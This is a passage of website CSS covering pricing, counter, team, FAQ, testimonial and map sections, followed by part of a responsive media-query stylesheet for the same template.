    background: #FFFFFF;
}
.pricing_plane_area2 .witr_section_title {
    position: relative;
    padding-bottom: 50px;
}
.dt_pricing_plane_inner {
    background: #FFFFFF;
    border-radius: 0px;
    transition: .5s;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
    margin-bottom: 20px;
}
.dt_pricing_top_box {
    background-image: url("images/port-3.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 26px 28px 40px;
    position: relative;
}
.top_box_bg2{
	background-image: url("images/port-2.jpg");
}
.top_box_bg3{
	background-image: url("images/port-1.jpg");
}
.dt_pricing_top_box::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-image: linear-gradient(90deg, #001EB6E6 0%, #3757F7C9 100%);
    transition: .5s;
}
.dt_pricing_top_box h5 {
    color: #fff;
    z-index: 999;
    position: relative;
    font-size: 18px;
    margin-top: 10px;
    font-weight: 400;
}
.dt_pricing_top_box h2 {
    color: #fff;
    position: relative;
    padding-top: 8px;
    font-size: 30px;
}
.dt_pricing_top_box h3 {
    color: #fff;
    position: relative;
    font-size: 27px;
    text-align: right;
    padding-top: 20px;
    margin-bottom: -12px;
}
.dt_pricing_top_box span {
    font-size: 25px;
    font-weight: 500;
}
.dt_pricing_icon {
    position: absolute;
    top: 130px;
    left: 55px;
    z-index: 9;
}
.dt_pricing_icon i {
	margin-right: 10px;
    font-size: 40px;
    display: inline-block;
    width: 100px;
    height: 100px;
    line-height: 100px;
    background: #FFF;
    text-align: center;
    border-radius: 100%;
    color: #0C72FE;
    z-index: 999;
    box-shadow:0px 0px 30px 0px rgb(0 0 0 / 9%);
}
.price_right_list ul li {
    padding: 7px 0px 0px 0px;
    font-size: 17px;
    margin-bottom: 15px;
}
.price_right_list {
    padding: 75px 30px 30px;
}
.price_list {
    padding-left: 35px;
    padding-top: 65px;
    padding-bottom: 35px;
    background: #FFFFFF;
    border-radius: 0px 0px 10px 10px;
    z-index: 999;
    position: relative;
    box-shadow:0px 0px 30px 0px rgb(0 0 0 / 9%);
	margin-left: 0px;
}
.price_right_list ul li span i {
    font-size: 17px;
	margin-right:10px;
}
.dt_pricing_btn{
	text-align:center;
	transition:.5s;
}
.dt_pricing_btn a {
    font-size: 16px;
    padding: 17px 30px;
    display: block;
    color: #fff;
    transition: 1s;
    background-color: transparent;
    background-image: linear-gradient(90deg, #3757F7 0%, #001EB6 100%);
    border-style: none;
    z-index: 999;
    position: relative;
    font-weight: 700;
}
.dt_pricing_btn a:hover{
	color: #FFFFFF;
    background-color: transparent;
    background-image: linear-gradient(90deg, #001EB6 0%, #3757F7E8 100%);
}
/* counter page area css */
/* counter area 3 css */
.counter_area3 {
    background: #FFFFFF;
    padding: 90px 0px 70px;
}
/*====== style 6 ======*/
.witr_counter_6.witr_counter_single {
    background: #fff;
    padding: 28px 25px 25px;
    box-shadow: 0 5px 20px 0 #0000000d;
}
.witr_counter_6 .wirt_new_iner {
    background: #1789d9;
    padding: 38px 0px 35px;
    border-radius: 5px;
    width: 29%;
    text-align: center;
    transform: skewY(356deg);
}
.wirt_counter_tiner {
    text-align: left;
}
 .witr_counter_6 .witr_counter_number_inn h3, .witr_counter_6 .witr_counter_number_inn span {
     font-size: 31px;
     color: #fff;
}
 .witr_counter_6 .witr_counter_number_inn {
     overflow: inherit;
}
.counter_area3 .witr_counter_number_inn h3, .counter_area3 .witr_counter_number_inn span {
    font-size: 31px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.counter_area3 .wirt_new_iner {
    float: left;
    margin-right: 20px;
}
.counter_area3 .all_counter_color h4, .counter_area3 .all_counter_color h1 {
    color: #000;
    font-size: 20px;
    margin-bottom: 3px;
}
.counter_area3  .witr_counter_6.witr_counter_single {
    margin-bottom: 20px;
}
.dt_page_counter_area {
    background-image: url("images/service-bg1.jpg");
    background-position: center center;
    background-size: cover;
    position: relative;
    padding: 90px 0px 90px;
}
.single_counter {
    position: relative;
    padding: 20px 0px 25px;
    text-align: center;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    border: 1px solid #324452;
    border-radius: 5px;
}
 .counter_icon {
     margin-top: 7px;
}
 .single_counter:hover .counter-icon{
     color:#fff;
}
 .single_counter:hover {
     background:#1789d9;
     border-color:#1789d9;
}
 .counter_icon i {
     display: inline-block;
     font-size: 30px;
     text-align: center;
     display: block;
}
 .countr_text > h1 {
     display: inline-block;
     font-size: 45px;
     font-weight: 600;
     -webkit-transition: .3s;
     margin: 0;
     transition: .3s;
}
.countr_text > h3 {
    display: inline-block;
    font-size: 40px;
}
.countr_text span {
    transition: .5s;
    display: inline-block;
    font-size: 35px;
    font-weight: 700;
}
 .counter_title {
     padding: 0 0 0;
}
.counter_title h4 {
    font-size: 30px;
    margin: 0;
    transition: .5s;
    padding-bottom: 5px;
    color: #fff;
    padding-top: 13px;
}
.counter_icon {
    margin-top: 7px;
}
 .all_counter_color i {
    color: #FFFFFF;
    font-size: 60px;
    border-style: default;
    transform: rotate(0deg);
}
.counter_icon i {
    display: inline-block;
    font-size: 60px;
    text-align: center;
    display: block;
}
.counter_up_area.counter_page_area {
    padding: 70px 0px 70px;
}
/* team page area css */
.team_page_area {
    padding: 100px 0px 80px;
    background: #F8F9FC78;
}
.team_page_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
.busi_singleTeam {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
 .busi_singleTeam:before{
     position: absolute;
     content: '';
     top:0;
     bottom: 0;
     left: 0;
     right: 0;
     -webkit-transition: .5s;
     transition: .5s;
}
 .busi_singleTeam img{
     width: 100%;
     height: auto;
}
 .TM_center{
     left: 0;
     position: absolute;
     right: 0;
     top: 50%;
     -webkit-transform: translateY(-50%);
             transform: translateY(-50%);
     z-index: 2;
}
 .busi_TMHover {
     position: absolute;
     bottom: 0;
     left: 0;
     right: 0;
     top: 0;
     margin: auto;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     width: calc(100% - 30px);
     height: calc(100% - 30px);
     -webkit-transition: all ease 400ms;
     transition: all ease 400ms;
}
.busi_TMHover {
    background: rgba(255,255,255,.9);
}
 .busi_singleTeam:hover .busi_TMHover{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
 .busi_TMHover:before {
     position: absolute;
     left: 0;
     top: 0;
     width: 0px;
     height: 3px;
     content: '';
     -webkit-transition: all ease 500ms;
     transition: all ease 500ms;
}
.busiTS a:hover, .busi_TMHover:after, .busi_TMHover:before {
    background: #1789d9;
}
 .busi_TMHover:after {
     position: absolute;
     right: 0;
     bottom: 0;
     width: 0px;
     height: 3px;
     content: '';
     -webkit-transition: all ease 500ms;
     transition: all ease 500ms;
}
 .busi_singleTeam:hover .busi_TMHover:before, .busi_singleTeam:hover .busi_TMHover:after{
     width: 80px;
}
 .busi_singleTeam h5{
     font-size: 23px;
     margin-bottom: 0px;
     margin-left: -30px;
     -webkit-transition: all 0.6s ease-in-out;
     transition: all 0.6s ease-in-out;
}
 .busi_singleTeam:hover h5{
     margin-left: 0;
}
 .busi_singleTeam span{
     font-size: 20px;
     -webkit-transition: all 0.6s ease-in-out;
     transition: all 0.6s ease-in-out;
}
 .busi_singleTeam:hover span{
     margin-right: 0;
}
 .busiTS{
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     -webkit-transition: all 0.9s ease-in-out;
     transition: all 0.9s ease-in-out;
     margin-top: 8px;
}
 .busi_singleTeam:hover .busiTS{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     -webkit-transition: all 0.9s ease-in-out;
     transition: all 0.9s ease-in-out;
}
 .busiTS a{
     font-size: 16px;
     height: 34px;
     width: 34px;
     line-height: 30px;
     border-radius: 50%;
     text-align: center;
     -webkit-transition: .5s;
     transition: .5s;
     display: inline-block;
}
 .busiTS a:hover{
     -webkit-transform: rotate(360deg);
     transform: rotate(360deg);
}
.busiTS a {
    border: 2px solid #ddd;
	color: #222429;
}
.busiTS a:hover {
    border-color: #1789d9;
    background: #1789d9;
	color:#fff;
}
/* faq page area css */
.dt_accordion_area2 {
    background: #F9F9F9;
    padding: 100px 0px 100px;
}
.faq_area1 {
    background: #F9F9F9;
    padding: 100px 0px 100px;
}
.accordion_area_02 .accordion_02_shadow {
	border:none;
    box-shadow: 0px 0px 20px 0px #dddddd80;
	background:none;
}
.writ_ac_style_02:focus,
.writ_ac_style_02:hover {
    color: #000;
    background:none;
}
.active .writ_ac_style_02 {
    background: none;
    color: #000;
}
.border_bottom_0{
	border-bottom:none;
}
.writ_ac_style_02 {
    margin-left: 25px;
    font-size: 20px;
    font-weight: 600;
    display: block;
}
.writ_ac_style_02:before {
    position: absolute;
    content: '\f067';
    left: 25px;
    margin-right: 10px;
    font-family: fontawesome !important;
    font-weight: 200;
}
.active .writ_ac_style_02:before {
    content: '\f068';
}
.card-header.witr_ac_card.border_bottom_0 {
    background: #fff;
    padding: 0px 5px;
}
.content_style p,
.conent_style p {
    padding-left: 18px;
}
.card.card-2.accordion_02_shadow {
	border: 0 !important;
    margin-bottom: 20px;
	box-shadow: 1px 1px 7px -5px rgb(0 0 0 / 75%);
}
.faq_area1 .witr_ac_style {
    padding-left: 30px;
    font-size: 20px;
    font-weight: 600;
    display: flex;
    align-items: center;
    padding: 11px 15px;
    transition: .5s;
    padding: 10px 20px 10px 20px;
    color: #232323;
}
.writ_ac_style_02:before {
    font-weight: 400;
	font-size:20px;
	color:#232323
}
.accordion_area.accordion_area_02 .card-2 p {
    padding: 10px 25px 0px;
}
.accordion_area.accordion_area_02 .card-header.witr_ac_card.border_bottom_0 {
    background: #fff;
    padding: 0px 10px;
}

.single_service_area .witr_text_widget_inner img {
    width: 100%;
}
/* privacy area css */
.privacy_area .single-blog-content h2 {
    margin-bottom: 2px;
}
.dt-blog-area {
    padding: 90px 0 100px;
}
.dt-single-blog-details {
    background: #fff;
}
.dt-single-blog-details {
    margin-bottom: 40px;
}
.dt-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}

 /* testimonial page area css */
.testimonial_area.testimonial_page_area {
    padding: 80px 0px 85px;
}
.testimonial_area2 {
    padding: 115px 0px 160px;
}
.testimonial_area2 .witr_section_title {
    position: relative;
    padding-bottom: 40px;
}
.testimonial_area2 {
    background: #FFFFFF;
    padding: 115px 0px 160px;
}
.testimonial_area2 .witr_section_title_inner h3 {
    color: #000;
    padding: 0px 0px 10px 0px;
}
.testimonial_area2 .slick-dots {
    bottom: -45px;
}
.testimonial_area2 .slick-dots li button {
    width: 40px;
    height: 15px;
    border-radius: 0px 0px 0px 0px;
}
.testimonial_area2 .witr_testi_itemt{
    padding: 0 10px;
}
.testimonial_area2 .em_single_testimonial {
    margin-bottom: 30px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    padding: 60px 60px 26px;
    margin-top: 20px;
    box-shadow: 0 10px 25px 0 rgba(50,65,141,.12);
    overflow: hidden;
    position: relative;
    text-align: left;
}
.testimonial_area2 .em_testi_logo {
    position: absolute;
    right: 4%;
	bottom:55px;
}
.testimonial_area2 .em_testi_content {
    position: relative;
}
.testimonial_area2 .em_testi_content:before {
    content: "";
    font-family: fontawesome !important;
    font-size: 60px;
    left: 3px;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    position: absolute;
    top: -97px;
	display:none;
}
.testimonial_area2 .em_testi_content:after {
    bottom: -28px;
    content: "";
    font-family: fontawesome !important;
    font-size: 60px;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    position: absolute;
    right: 3px;
	display:none;
}
.testimonial_area2 .em_test_thumb {
    float: left;
    margin-right: 20px;
}
.testimonial_area2 .em_test_thumb img {
    width: 59px;
}
.testimonial_area2 .em_testi_title span {
    display: block;
    margin-top: 6px;
    font-size: 18px;
    font-weight: 600;
}
.testimonial_area2 .em_testi_text {
    overflow: hidden;
    padding-top: 20px;
    float: left;
    text-align: left;
}
.testimonial_area2 .em_crating i.active {
    color: #ff3d00;
}
.testimonial_area2 .all_color_testimonial i {
    font-size: 25px;
}
.testimonial_area2 .slick-dots li button {
    width: 40px;
    height: 15px;
    border-radius: 0px 0px 0px 0px;
}
/* map area css */
.map_area iframe {
    width: 100%;
    height: 500px;
    margin-bottom: -8px;
    border: none;
}
/* landing page area css */
.langding_page_area .donate-btn-header {
    margin-left: 20px;
}




--- FILE ---
content_type: text/css
request_url: https://twzm.net/assets/css/responsive.css
body_size: 8862
content:
/* ------------------------------------------------- Large Screen. 1200 ---------------------------------------------------*/
 @media (min-width: 1440px) and (max-width: 1600px) {
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
}
/* ------------------------------------------------- Large Screen. 1200 ---------------------------------------------------*/
 @media (min-width: 1200px) and (max-width: 1439px) {
     .text-left .em_slider_s2_content {
         margin-right: 10%;
    }
     .text-right .em_slider_s2_content {
         margin-left: 10%;
    }
     .em-slider-sub-title {
         line-height: 64px;
    }
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
     .text-right .witr_slider_thumb {
         left: 0px;
    }
     .text-left .witr_slider_thumb {
         right: -150px;
    }
     .em_slider_s2_image img {
         width: 70%;
    }
     .dt_menu > ul > li > a {
         margin: 38px 9px 38px;
         font-size: 19px;
    }
     .text-left .witrscontainer h1, .text-left .witrscontainer h2, .text-left .witrscontainer h3, .text-left .witr_slicks_title h4, .text-left .witrscontainer p {
         width: 51%;
    }
     .text-right .witrscontainer h1, .text-right .witrscontainer h2, .text-right .witrscontainer h3, .text-right .witr_slicks_title h4, .text-right .witrscontainer p {
         width: 51%;
    }
}
/* ------------------------------------------------- Old Desktop :1365-1660 ---------------------------------------------------*/
 @media (min-width: 1365px) and (max-width: 1660px) {
     .dt_nav_area, .dt-header-top {
         padding-right: 50px !important;
         padding-left: 50px !important;
    }
	.witr_ds_content_inner {
		width: 88%;
	}
	#scrollUp {
		right: 90px;
		bottom: 77px;
	}
	.footer-bottom:before {
		width: 86%;
	}
    /* swiper slider */
     .witr_swiper_area .text-right .witr_slider_thumb {
         left: -95px !important;
    }
     .witr_swiper_area .text-left .witr_slider_thumb {
         right: -95px !important;
    }
     .witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .witr_swiper_height {
         width: 100% !important;
         transform: translateX(-50%) !important;
         left: 15%;
    }
	
	.witr_sw_text_area {
		width: 87%;
	}
	
	
	
	
	
}
/* ------------------------------------------------- Large Screen. 1024 ---------------------------------------------------*/
 @media (min-width: 1024px) and (max-width: 1600px) {
     .em-nivo-slider-wrapper:hover .nivo-directionNav a {
         left: 5px;
    }
     .em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
         right: 5px;
    }
    /* banner area css */
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
     .witr_banner_content p {
         width: 60%;
    }
     .em_slider_social {
         top: 45%;
    }
}
/* ------------------------------------------------- Laptop Screen 1366 ---------------------------------------------------*/
 @media (min-width: 1170px) and (max-width: 1366px) {
     .em_creative_header:after {
         -webkit-transform: rotate(-114deg);
         transform: rotate(-114deg);
    }
     .creative_header_address {
         padding-left: 0;
    }
    /* banner area css */
     .witr_banner_content p {
         width: 70%;
    }
}

/* ------------------------------------------------- Old Desktop :992 ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1364px) {
     .witr_b9{
         margin-top: 100px;
    }
}
/* ------------------------------------------------- Old Desktop :992 ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1199px) {
     .dt_nav_area, .dt-header-top {
         padding-right: 50px !important;
         padding-left: 50px !important;
    }
     .em_creative_header::before {
         width: 19%;
    }
     .em_creative_header::after {
         display: none;
    }
	.counter_title h4 {
		font-size: 24px;
	}
    /* swiper slider */
	
		.witr_sw_text_area {
			width: 88%;
		}
		.about_page_area_about .all_color_service {
		padding: 23px 13px 40px;
		margin: 15px 6px 10px;
	}
	.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
     .witr_swiper_height {
         width: 100% !important;
    }
     .witr_swiper_content h2, .witr_swiper_content h3 {
         font-size: 50px;
    }
	.text-left .witr_swiper_content p, .text-right .witr_swiper_content p {
		width: 65%;
		font-size: 16px;
	}

	.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
		font-size: 38px;
	}
	.witr_section_title_inner h2 {
		font-size: 15px !important;
	}
	.dt_togole_area .dt_button.no_margin {	
		width: 49%;
	}
	.em_portfolio_area {
		margin-top: 0px;
	}
	.skill_right_inner .witr_section_title_inner h3 {
		font-size: 25px;
	}
	.skill_right_inner {
		margin: 0px 0px 30px 0px;
		margin-left: -35px;
	}
	.witr_blog_con h2 a {
		font-size: 19px;
	}
	.dt_about_area .witr_section_title_inner h3 {
		font-size: 24px;
	}
	.dt_about_area .witr_section_title_inner.text-center p, .dt_about_area .witr_section_title_inner.text-left p, .dt_about_area .witr_section_title_inner.text-right p {
		width: 100%;
	}
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
     .d1.witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .d1.witr_swiper_height {
         width: 100% !important;
         transform: translateX(0) !important;
    }
     .d2.witr_swiper_height {
         width: 50% !important;
    }
     .witr_swiper_area .text-right .witr_slider_thumb {
         left: -230px !important;
    }
     .witr_swiper_area .text-left .witr_slider_thumb {
         right: -150px !important;
    }
	.witr_swiper_area .text-left .slider_vd_icon {
		right: 225px;
		top: 290px;
	}
	.text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3 {
		width: 70%;
	}
	.recent-post-image img {
		margin-bottom: 20px;
	}
	/* nivo slider */
     .em-slider-title {
         font-size: 26px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 42px;
         margin-bottom: 2px;
    }
     .em-slider-descript {
         margin-bottom: 20px;
         width: 66%;
    }
     .text-left .em_slider_s2_content {
         margin-right: 10%;
    }
     .text-right .em_slider_s2_content {
         margin-left: 10%;
    }
     .em-slider-sub-title {
         line-height: 49px;
    }
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
	.recent-post-text h4 a {
		font-size: 17px;
	}
    /*========= banner area css ========*/
     .witr_banner_content h2 {
         font-size: 50px;
    }
     .witr_banner_content p {
         width: 85%;
    }
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
    /*======== banner_area 2 ==========*/
     .banner_area {
         position: relative;
         height: 600px;
    } 
	/*======== Slick ==========*/
	.witr_ds_content_inner {
		width: 87%;
	}
	.witr_ds_content_inner h2 {
		font-size: 65px;
	}
    /*========== height css ===========*/
     .menu-height-space {
         height: 0;
    }
     .em_creative_header:after {
         -webkit-transform: rotate(-100deg);
         transform: rotate(-100deg);
    }
     .dt_menu > ul > li > a {
         margin: 38px 5px 38px;
         font-size: 13px;
    }
     .dt_menu > ul > li > a {
         margin: 38px 15px 38px;
         font-size: 13px;
    }
     .witr_h_h8 .dt_menu > ul > li > a, .witr_h_h15 .dt_menu > ul > li > a, .witr_h_h16 .dt_menu > ul > li > a {
         margin: 38px 11px 38px;
    }
	.btn, .feature_btn a, .dt_button a, .learn_btn, .service-btn>a, .witr_bbtn, .witr_btn, .witr_feature_btn_3d a, .witr_feature_btn_f a, .witr_gbbtn, .witr_gbtn, .witr_sbtn_s8 a, .witr_ser_btnb a, a.dtbtn {
		margin-left: 0px;
	}
     .witr_h_h10 .dt_menu > ul > li > a, .witr_h_h11 .dt_menu > ul > li > a, .witr_h_h9 .dt_menu > ul > li > a, .witr_h_h17 .dt_menu > ul > li > a{
         margin: 38px 4px 38px;
         font-size: 17px;
    }
    /* new css */
     .sub-item p {
         padding: 0 6px;
    }
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 67%;
    }
     .title_in_area{
         width: 100%;
    }
    /* text_widget css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2{
         font-size: 30px !important;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         margin-left: 61px;
    }
     .Screenshots-fearm img {
         width: 190% !important;
         left: -96px;
         top: -28px;
         max-width: 190% !important;
    }
     .Screenshots .dnSlide-main .dnSlide-right-btn {
         right: -83px;
    }
     .Screenshots .dnSlide-main .dnSlide-left-btn {
         left: -43px;
    }
     .accordion-content {
         padding: 23px 25px;
    }
    /* images_area */
     .images_area.wittr_car_top_left .slick-dots {
         left: 30px;
    }
     .singleSS {
         padding: 61px 24px 60px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
         margin-bottom: 30px;
    }
    /* blog css */
     .wblog-content h5 > a {
         font-size: 19px;
    }
     .blog-content span {
         font-size: 13px;
    }
     .blog-content > a {
         line-height: 40px;
         padding: 0 20px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .blog-left-side .blog-title > ul > li > a {
         margin-right: 8px;
    }
     .recent-post-text > h4 {
         margin-top: 15px;
         line-height: 1;
    }
     .footer-middle .recent-post-text > h4 {
         margin-top: -7px;
         line-height: 1;
    }
     .em-blog-content-area {
         padding: 22px 15px 7px;
    }
     .witr_titles h3 {
         font-size: 20px;
    }
     .witr_blog_con6 h2 {
         font-size: 17px;
    }
     .witr_blog_con6 h5 a {
         font-size: 17px;
    }
    /* team css */
     .team-style-2 .em-content-title h2 {
         font-size: 17px;
         margin-top: -1px;
    }
     .team-style-2 .em-content-socials a {
         font-size: 14px;
    }
    /* feature css */
     .witr_feature2 h3 {
         font-size: 20px;
    }
    /* service css */
     .witr_content_service h3 {
         color: #fff;
         font-size: 20px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 85%;
    }
     .witr_testi_main {
         width: 75%;
    }
    /* curosel-style css */
     .curosel-style .owl-nav div {
         left: -15px;
    }
     .curosel-style .owl-nav .owl-next{
         right: -15px;
    }
    /* countdown css */
     span.cdowns {
         margin: 0 28px;
    }
    /* timeline css */
     .mrr90 {
         margin-right: 54px;
    }
     .mrl110 {
         margin-left: 50px;
    }
    /* static tab css*/
     .event_pcontent p, .dt_event_icon span {
         font-size: 13px;
    }
     .footer-middle .mc4wp-form-fields button {
         width: 39px;
    }
     .footer-bottom::before {
         width: 94%;
    }
     .text-right .witr_slider_thumb {
         left: 0px;
    }
     .text-left .witr_slider_thumb {
         right: -150px;
    }
     .em_slider_s2_image img {
         width: 70%;
    }
     .witr_back_process,.witr_process_box {
         display: none;
    }
    /* add new css*/
    /* causes */
     .witr_couses_btnb a {
         padding: 13px 18px;
         font-size: 15px;
    }
     .witr_circal_r {
         margin-left: 18px;
    }
     .witr_circal_r h6 {
         font-size: 15px;
    }
    /* event */
     .witr_event_btn a {
         font-size: 16px;
    }
     #scrollUp {
         bottom: 77px;
         right: 30px;
    }
.dt_advantages_area .all_color_service {
    padding: 30px 20px 16px 0px;
}	
.contact2 .apartment_area {
	padding: 35px 20px 0px;
    margin: 0px 0px 0px 0px;
}	
.witr_lf_area {
    margin-top: 0px;
}	
.dt_skill_area .witr_section_title_inner h3 {
    font-size: 32px;
}	
.recent-portfolio {
    width: 28.33%;
}	
	
.about_area .service-item h3 {
    font-size: 17px;
}	
.post_team_idteam .slick-prev {
    left:800px;
}	
.witr_service2_style4 {
     padding: 40px 14px 40px;
}	
.banner-content h2, .banner-content h3 {
    font-size: 58px;
}	
.home5  .witr_section_right {
    padding: 0px 8px 0px 0px;
}	
.list_item2 {
    margin-left:0;
}	
	
.list_item ul li {
    font-size: 12px;
    margin-bottom: 10px;
}	
.list_item3 {
    margin-left: -16px;
}

.home5  .witr_button_area {
    margin-top: 40px;
}






	
	
	
}


/* ------------------------------------------------- Tablet Screen : 768 ---------------------------------------------------*/
 @media (min-width: 768px) and (max-width: 991px) {
	 
     .witr_swiper_height {
         height: 800px !important;
    }
	.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
     .witr_swiper_height {
         width: 100% !important;
    }
	.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
		font-size: 30px;
	}
	.dt_about_area .witr_section_title_inner h3 {
		font-size: 25px;
	}
	.witr_section_title_inner h2 {
		font-size: 13px;
	}
	.witr_counter_single {
		display: inherit;
	}
	.witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.skill_right_inner .witr_section_title_inner h3 {
		font-size: 23px;
	}
	.counter_inner {
		padding: 90px 0px 50px 0px;
	}
	.em_portfolio_area {
		margin-top: 0px; 
	}
	.skill_right_inner {
		margin: 0px 0px 30px 0px;
		margin-left: 0px;
	}
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
     .t1.witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .t1.witr_swiper_height {
         transform: translateX(0) !important;
    }
     .t2.witr_swiper_height {
         width: 50% !important;
         left: -20px;
    }
	.dt_togole_area .cal_to_toggole {
		display: inherit;
	}
	.dt_togole_area .all_cal_color h2 {
		padding-bottom: 15px;
		text-align:center;
	}
	.accordion_area.accordion_area_02 {
		padding-top: 30px;
	}
	.dt_service_area {
		margin-top: 100px;
	}
	.why_choose_area .witr_s_flex {
		display: inherit;
	}
	.em-service2 .em-service-inner {
		padding-right: 15px;
	}
	.counter_up_area.home2_counter {
		margin-top: 100px;
		margin-bottom: 0px;
	}
	.dt_team_area.home2_team {
		padding: 130px 0px 130px;
	}
	.home2_togole_area .dt_content h2, .home2_togole_area .dt_content h3 {
		font-size: 17px;
	}
	.witr_feature_13 .sub-item::after, .witr_feature_13 .sub-item:before {
		top: 54%;
	}
	.witr_ac_style, .witr_ac_style::before {
		font-size: 17px;
	}
     .w_slider_3 .t2.witr_swiper_height {
         transform: translateX(-50%) !important;
         left: 91%;
    }
     .witr_swiper_area .text-left .slider_vd_icon {
         right: 48% !important;
         top: 17% !important;
    }
     .witr_swiper_area .text-right .slider_vd_icon {
         left: 48% !important;
         top: 17% !important;
    }
     .witr_swiper_area .text-center .slider_vd_icon {
         top: 17%;
    }
     .witr_sw_text_area.text-right, .witr_sw_text_area.text-left {
         text-align: center !important;
    }
	.testimonial_area2 .em_single_testimonial {
		padding: 60px 35px 26px;
	}
     .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .witr_swiper_content h2, .witr_swiper_content h3 {
         font-size: 40px;
    }
     .text-right .witr_btn_sinner, .text-left .witr_btn_sinner {
         text-align: center !important;
    }
	.recent-post-image img {
		margin-bottom: 20px;
	}
	/* slick slider */
     .em-slider-title {
         font-size: 16px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 30px;
         margin-bottom: 0;
    }
     .em-slider-descript {
         display: none;
    }
     .em-button-button-area a {
         margin-top: 20px;
    }
     .em-slider-sub-title {
         line-height: 46px;
    }
	.counter_area3 .witr_counter_number_inn h3, .counter_area3 .witr_counter_number_inn span {
		font-size: 26px;
	}
	.witr_counter_6.witr_counter_single {
		padding: 28px 18px 25px;
	}
    /* banner area css */
     .witr_banner_area {
         height: 700px;
    }
     .witr_banner_content h1 {
         font-size: 58px;
    }
     .witr_banner_content h2 {
         font-size: 42px;
    }
     .witr_banner_content p {
         font-size: 16px;
         width: 77%;
    }
     .witr_butn {
         line-height: 49px;
    }
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
    /*=========== banner area 2 css ===============*/
     .banner_area {
         height: 880px;
    }
     .banner-content h1, .banner-content h2, .banner-content h3 {
         font-size: 45px;
    }
     .witr_deshboard {
         margin-top: 30px;
    }
    /*=========== Slick area css ===============*/
     .witr_ds_content {
         height: 670px;
    }
	.witr_ds_content_inner {
		width: 100%;
	}
	.witr_ds_content_inner h2 {
		font-size: 70px;
	}	
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-right .witr_ds_content_inner p, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-left .witr_ds_content_inner p, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3, .text-center .witr_ds_content_inner p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3{
    }
     .witr_btn {
    }
     .slider_btn {
         text-align: center;
    }
     .witr_slider_thumb.em_slider_s2_image {
         display: none;
    }
    /* Em-Creative Header */
     .creative_header_curve {
         display: none;
    }
     .creative_header_logo {
         padding-right: 0;
         text-align: center;
    }
